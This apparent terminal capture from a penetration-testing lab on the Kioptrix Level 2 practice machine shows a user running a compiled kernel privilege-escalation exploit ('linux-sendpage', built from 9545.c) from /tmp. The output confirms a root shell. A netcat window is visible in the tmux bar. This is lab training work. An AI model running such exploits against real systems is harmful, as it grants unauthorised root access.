 Terminal
bash-3.00$ cd /tmp
cd /tmp
bash-3.00$ ls
ls
9545.c  linux-sendpage
bash-3.00$ ./linux-sendpage
./linux-sendpage
sh-3.00# uname -a;whoami
uname -a;whoami
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i38
6 GNU/Linux
root
sh-3.00#
[0] 1:ruby  2:ruby2.5- 3:nc* 4:[tmux] "marquez" 17:16 27-oct-19